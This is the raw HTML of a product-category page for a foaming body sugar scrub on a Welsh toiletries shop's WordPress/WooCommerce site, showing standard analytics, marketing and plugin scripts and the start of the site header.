

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myddfai.com/product-category/product/foaming-body-sugar-scrub/
body_size: 34341
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/" />
<link rel="alternate" hreflang="cy" href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/sgrwbio-siwgr-corff-ewynog/" />
<link rel="alternate" hreflang="x-default" href="https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->  <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RHSpU3"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17566016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17566016-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 694940982 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-694940982"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-694940982');
</script>





<script>window._wca = window._wca || [];</script>
<style type="text/css">.wir_hnpt_wrap{position:absolute !important;left:-9999px !important;}</style><script type="text/javascript">window.wir_rcpt_sitekey = `6Ld5QtErAAAAAD5Hp142e5AdC81d4cCLoyET69La`;</script><style type="text/css">.grecaptcha-badge{display:none!important}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Foaming Body Sugar Scrub Archives - MYDDFAI.com</title>
	<link rel="canonical" href="https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foaming Body Sugar Scrub Archives - MYDDFAI.com" />
	<meta property="og:url" content="https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/" />
	<meta property="og:site_name" content="MYDDFAI.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/","url":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/","name":"Foaming Body Sugar Scrub Archives - MYDDFAI.com","isPartOf":{"@id":"https://myddfai.com/#website"},"primaryImageOfPage":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/#primaryimage"},"image":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/#primaryimage"},"thumbnailUrl":"https://myddfai.com/wp-content/uploads/scrub-copy.webp","breadcrumb":{"@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/#primaryimage","url":"https://myddfai.com/wp-content/uploads/scrub-copy.webp","contentUrl":"https://myddfai.com/wp-content/uploads/scrub-copy.webp","width":1200,"height":1200,"caption":"Foaming Body Sugar Scrub Coconut and Lime"},{"@type":"BreadcrumbList","@id":"https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myddfai.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://myddfai.com/shop/"},{"@type":"ListItem","position":3,"name":"Shop","item":"https://myddfai.com/product-category/shop/"},{"@type":"ListItem","position":4,"name":"Product Range","item":"https://myddfai.com/product-category/shop/product-range/"},{"@type":"ListItem","position":5,"name":"Skincare","item":"https://myddfai.com/product-category/shop/product-range/skincare/"},{"@type":"ListItem","position":6,"name":"Foaming Body Sugar Scrub"}]},{"@type":"WebSite","@id":"https://myddfai.com/#website","url":"https://myddfai.com/","name":"MYDDFAI.com","description":"Luxury toiletries &amp; gifts from Wales, with a social conscience","publisher":{"@id":"https://myddfai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myddfai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://myddfai.com/#organization","name":"MYDDFAI.com","url":"https://myddfai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myddfai.com/#/schema/logo/image/","url":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","contentUrl":"https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png","width":2000,"height":318,"caption":"MYDDFAI.com"},"image":{"@id":"https://myddfai.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Feed" href="https://myddfai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Comments Feed" href="https://myddfai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYDDFAI.com &raquo; Foaming Body Sugar Scrub Category Feed" href="https://myddfai.com/product-category/shop/product-range/skincare/foaming-body-sugar-scrub/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://myddfai.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-sc-blocks-gift-coupon-editor1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-1763689116.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-special-offer-popup-css1758796499.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-8-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo_bogo1763689116.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-9-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wt-smart-coupon-for-woo1763689116.min.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://myddfai.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-13-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-14-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-theme-style1763833020.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-15-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-header-footer1763833020.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-17-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-71769087672.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://myddfai.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-34-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-641769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-35-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-36-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-69551769087883.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-37-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-38-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-pb-checkout-blocks1766281175.min.css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-40-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wqm-frontend1757677182.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-41-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-42-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-bundle-style1766281175.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-43-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-roboto1752143387.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-44-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-robotoslab1752143409.min.css' media='all' />
<link rel='stylesheet' id='wpo_min-header-45-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-gf-local-overpass1752143402.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js" id="-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://myddfai.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://myddfai.com/?wc-ajax=","nonces":{"public":"c2701c6cc1","apply_coupon":"c54894f9f1"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!","copied":"Copied!","see_all_templates":"See All Templates","show_less":"Show less"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https://myddfai.com/checkout/","applied_bogo_coupons":[],"bogo_popup_ajax_required":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js" id="wqm-frontend-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://myddfai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myddfai.com/wp-json/wp/v2/product_cat/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myddfai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,11;" />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJPWNJD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
<meta name="msapplication-TileImage" content="https://myddfai.com/wp-content/uploads/apple-icon-180x180-1.png" />
		<style id="wp-custom-css">
			/*mobile product tabs*/
.rh .woocommerce-tabs.wc-tabs-wrapper.wpt-accordion h2 {
	display:block
}

/*welsh add x more to enjoy free shipping*/
.single-product .elementor-widget.elementor-widget-progress { 
	display:none
}

/*this is to position the icon for switch customer correctly.*/
.admin-bar .usfw-wrapper {
top: 120px;
}
.usfw-wrapper {
position: fixed;
top: 100px;
left: 10px;
background: #fff;
padding: 10px;
display: table;
border: 1px solid #eee;
z-index: 999;
font-family: sans-serif;
cursor: pointer;
}

.open .usfw-select-wrap {
	
	width :400px;
}
.usfw-select-wrap .select2-container{
	width:400px !important;
} 
/*this hides the variation selection drop down on the /order oage.*/
.wc-product-table .wpt_variations_form .variations select, .woocommerce .wc-product-table .wpt_variations_form .variations select {
display: none;
}
/* This was added because a barn2 wholesale plugin dispayed misled ing pricing */
.wpo-totals-container {
display: none;
}

@media (max-width: 767px) {
.bundled_item_button .qty_button,
.bundle_button .qty_button
	{
        padding: 12px;
        min-width: 20px;
        width: 3em;
    }
	.bundle_button .bundle_add_to_cart_button {
      
		margin: 0px !important;
		padding: 18px 10px !important;
    }
.single-product .cart .button {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}


/* as above but no longer needed as it hides bundle pricing
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
display: none;
}*/

/* Hide all WooCommerce Sale badges */
.woocommerce span.onsale {
    display: none !important;
}		</style>
		</head>
<body class="archive tax-product_cat term-foaming-body-sugar-scrub term-340 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor role-guest woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-6955 elementor-default elementor-template-full-width elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJPWNJD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0721d43 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="0721d43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e7f7c46 e-con-full e-flex e-con e-child" data-id="e7f7c46" data-element_type="container">
				<div class="elementor-element elementor-element-b8a898e elementor-widget elementor-widget-text-editor" data-id="b8a898e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Luxury Toiletries &amp; Gifts with a Social Conscience</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-916e517 e-con-full e-flex e-con e-child" data-id="916e517" data-element_type="container">
				<div class="elementor-element elementor-element-98c59d1 elementor-widget elementor-widget-text-editor" data-id="98c59d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/product-grouping/new/">See whats new&#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-51da948 e-con-full e-flex e-con e-child" data-id="51da948" data-element_type="container">
				<div class="elementor-element elementor-element-58b831d elementor-widget elementor-widget-text-editor" data-id="58b831d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Free UK shipping for all retail orders over £50</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-589d7a0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="589d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-5888fb1 e-con-full e-flex e-con e-child" data-id="5888fb1" data-element_type="container">
